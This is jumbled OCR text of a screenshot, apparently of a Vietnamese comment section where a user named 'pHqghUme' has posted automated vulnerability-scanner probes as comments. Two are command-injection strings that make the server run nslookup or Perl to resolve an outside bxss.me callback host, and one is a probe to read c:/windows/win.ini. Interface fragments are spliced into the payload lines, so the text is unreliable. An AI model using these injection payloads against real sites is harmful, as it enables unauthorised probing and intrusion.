
1
10
$(nslookup hitoycedjjaqxf148e.bxss.me||perl -e
Rep
tháng
"gethostbyname('hitoycedjjaqxf148e.bxss.me')")
trước
1
pHqghUme
Reply
10 tháng trước
c:/windows/win.ini
pHqghUme
Reply
10 tháng trước
1
10
`(nslookup hitfcridlqxrffd448.bxss.me||perl -e
Repl
tháng
"gethostbyname('hitfcridlqxrffd448.bxss.me')")`
trước